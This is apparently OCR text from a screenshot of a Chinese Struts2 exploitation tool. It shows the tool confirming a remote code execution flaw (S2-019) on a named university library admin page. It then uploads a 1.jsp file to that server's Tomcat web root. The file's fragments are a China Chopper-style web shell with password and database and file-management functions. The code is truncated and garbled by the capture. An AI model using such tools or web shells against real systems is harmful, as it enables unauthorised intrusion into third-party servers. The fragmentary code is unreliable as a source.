 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://lib.kluniv.cn//admin/user_logon.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: 1.jsp
<%@page import="jav
<%!
String Pwd="chopper
String EC(String s,
Connection GC(Strin ).newInstance
();
Connection c=DriverM urn c;}
void AA(StringBuffer ppend(r
[i].toString().subs
void BB(String s,St
sQ,sF="";java.util.
SimpleDateFormat fm=
java.util.Date(l[i]
sT=fm.format(dt);sQ= end(l
[i].getName()+"/\t"
else{sF+=l[i].getNam
上传文件成功,请手工访问验证dir:C:\Program Files (x86)\Apache Software
Foundation\Tomcat 6.0_Tomcat6_klxy\webapps\ROOT\
1.jsp
确定
正在获取Web信息，请稍等片刻........----2014/12/25 17:04:13
验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2014/12/25 17:04:14
获取Web信息完毕......----2014/12/25 17:04:14
正在准备上传文件中，请稍等片刻........----2014/12/25 17:04:14
上传文件成功,请手工访问验证........----2014/12/25 17:04:15